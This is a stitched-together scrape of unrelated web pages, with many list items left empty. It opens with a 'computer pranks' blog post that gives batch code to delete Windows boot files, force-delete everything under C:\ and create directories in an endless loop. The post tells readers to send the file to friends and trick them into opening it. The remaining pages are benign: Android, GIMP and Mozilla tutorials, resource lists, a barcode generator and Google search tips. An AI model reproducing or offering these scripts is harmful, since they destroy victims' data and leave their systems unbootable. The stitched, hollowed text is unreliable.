



Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. 1. I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q Paste it in NotePad And Save It with Extension .cmd or .bat 3. 1. @echo off:topmd %random%goto top 2. 3. 4. 5. 4. 1. 2. 3. 5. 1. 2. 3.
keybr.com - Take typing lessons, test your typing speed and practice typing for free! How to Program Google Android How to Program Google AndroidBy Reto Meier So you saw the Android announcement and decided you wanted a piece of that US$10million in prize money huh? In the week since the SDK was released more than 4,300 people have joined the Android support forum posting more than 4,000 messages between them. Robert Scoble doesn't know a single developer playing with Android – perhaps Scoble doesn't hang around with many developers? I wanted to give the SDK a good work-out so my application uses the GPS, the address book, and has a map. The only way to judge an SDK is getting in there and writing an application that does something cool, so I'll take you through the development process for my first Android application: Where Are My Friends? WamF shows how far away you are right now from all the people in your address book, plots you and them on a map, and draws lines between you and any friends nearby. Before I get started here's a bit on my background. The tutorial and exercises are useful. List
Online Tutorial and Open Learning Resources Learning Objects and Tutorial CollectionsAuthorstream - Powerpoint Presentations and SlideshowsALADIN Research Commons - Digital RepositoryC-SPAN - Politics - Live TV and VideoEducation Podcast NetworkENC - Math and Science Curriculum ResourcesEngineering Digital Library - NEEDSHEAL - Health Education Assets Libraryilumina Digital Library - Sciences, Math and PhysicsIdeas - Lessons, Interactive Tools, VideosLearning Objects Studio - Sciences, Arts, Social SciencesLearners Online - Weekly LessonsIntute - Best of the Web for Education and ResearchOpen DOAR - Search for Open Access RepositoriesOpen Education Resources - Courses ListSMETE - Digital Library Math Science TechnologyLearning Objects - Tutorial ModulesNational Science Digital LibraryWikiEducator - Free Learning Content What You Need to Know Academic PreparationCollege and Career ReadyCommon Core StandardsKnowledge and Skills Needed for SuccessSkills for Today's Workforce Tests
6 Books Every Programmer Should Own I’ve seen many lists about the best programming books and I am sure there are a lot of books that are specific to a programming knowledge or technology – that I have not included in my list. The books I have chosen are those that are meant to inspire, increase productivity and improve your programming design skills. Note: This list has no particular order. Code Complete 2 Steve McConnell The main focus of this book to help you improve your programming design skills. The Pragmatic Programmer: From Journeyman to Master Andrew Hunt and David Thomas This book focuses on the best practices of programming (i.e. what you should and should not do). Pragmatic Thinking and Learning: Refactor Your Wetware Andy Hunt From the author of The Pragmatic Programmer, this book takes one-step back from programming and focuses on your everyday thinking and problem solving skills. The Productive Programmer Neal Ford and David Bock Algorithms in a Nutshell George T Heineman, Gary Pollice and Stanley Selkow Thomas H.
Stellarium Mozilla - Files in your Mozilla profile directory In your Mozilla profile directory are a lot of files. Most of them have really confusing filenames. Here's a list of the files you properly find in your profile directory and what they do and are good for. If you need help in finding the path of your Mozilla profile please refer to this page. This article is also available in: Czech Since Netscape 8 is build on the Mozilla Firefox base all of the files that apply to Mozilla Firefox also apply to Netscape 8 Do NOT edit any files in your profile without completely exiting Mozilla. Directories Files Other Files Netscape 6/7 Files Files outside your profile directory I've been using a Windows version of Mozilla, so some of the filenames might vary on different platforms. 50 Sites That Will Help You To Become a Better Designer at DzineBlog Learn how to earn $125 or more per hour as a freelancer - Click Here Looking for hosting?. We recommend MediaTemple for web hosting. Here I’ve composed a list design resource most of the designers use, the main focus and purpose of his list is to help you to improve your design skill, Knowledge is worth sharing and most of the these site will give you a in-depth information, knowledge, inspiration, resource and more about design, I hope you will enjoy these great sites, I’m sure if you are a beginner designers following these site regularly will make you pro designer in no time Site To Check For Quality Tutorials 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15. 16. 17. 18. 19. 20. Design Forums To Join 1. 2. 3. 4. 5. Community To Check 1. 2. 3. 4. 5. Design Blogs To Follow 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15. 16. 17. 18. 19. 1st Web Designer 20.
Removing an object on a photo with GIMP Tutorial to remove objects (or people) and restore the portion of the background they hide in a photo with the Resynthesizer plugin. An impressive video has been posted on Youtube to show how, with Photoshop, it is possible to delete objects in an image automatically, without any design work. The same can be done with The Gimp in fact and for longer (it is not impossible that the same algorithm has been reused). This plugin "re-synthesizes" the background" and rebuilds it from same elements on the photo. It can thus reconstruct the sky, lawn, or even more complex views, from a sample taken from the image. First, see the Resynthesizer tutorial to know the purpose of controls. We will put in practice the commands using the same pictures that the Photoshop demonstration video. Using Resynthesizer in Script-Fu 1. 2. We want to remove the tree on the top left. 3. This windows is opened. 4.Here is the final image Using the Map -> Resynthesize filter 1. 2. 3. 4. This window is opened: 5. More
70 Things Every Computer Geek Should Know. | Arrow Webzine The term ‘geek’, once used to label a circus freak, has morphed in meaning over the years. What was once an unusual profession transferred into a word indicating social awkwardness. As time has gone on, the word has yet again morphed to indicate a new type of individual: someone who is obsessive over one (or more) particular subjects, whether it be science, photography, electronics, computers, media, or any other field. A geek is one who isn’t satisfied knowing only the surface facts, but instead has a visceral desire to learn everything possible about a particular subject. A techie geek is usually one who knows a little about everything, and is thus the person family and friends turn to whenever they have a question. How to become a real computer Geek? Little known to most, there are many benefits to being a computer geek. You may get the answer here: The Meaning of Technical Acronyms 1. 2. If you rolled your eyes here, that is a good thing. 3. 4. 5. 6. 7.
create barcodes QR DataMatrix You can encode either a link to a website, a message to a friend, or your contact details. Then turn the information into a mobile barcode, one that can be printed on stationery, advertising or packaging, a t-shirt, or even built into a website or a Facebook page - and read by an i-nigma enabled mobile device. Creating a mobile barcode is easy. Select what kind of barcode you want to create (QR Code or Data Matrix), then type in the web address (URL) or text you want to encode, and watch the mobile barcode being created, instantly. When you're finished, give it a title, and then scan, print or save it. The following requirements must be followed to ensure your mobile barcode will work effectively: Barcode size - Minimum 2cm x 2cm. White space surrounding the barcode - for best results, we suggest at least 4mm. of white space around the barcode. Scanning distance - A 2cm x 2cm barcode can be scanned from 10cm away.
Improve Your Google Search Skills [Infographic] Don’t limit yourself to just plugging in simple search terms to Google; check out this infographic and learn a search string search or two. You don’t need to limit yourself to searching just for simple strings; Google supports all manner of handy search tricks. If you want to search just HowToGeek.com’s archive of XBMC articles, for example, you can plug in site:howtogeek.com XBMC to search our site. Get More Out of Google [HackCollege via Mashable] Jason Fitzpatrick is a warranty-voiding DIYer who spends his days cracking opening cases and wrestling with code so you don't have to.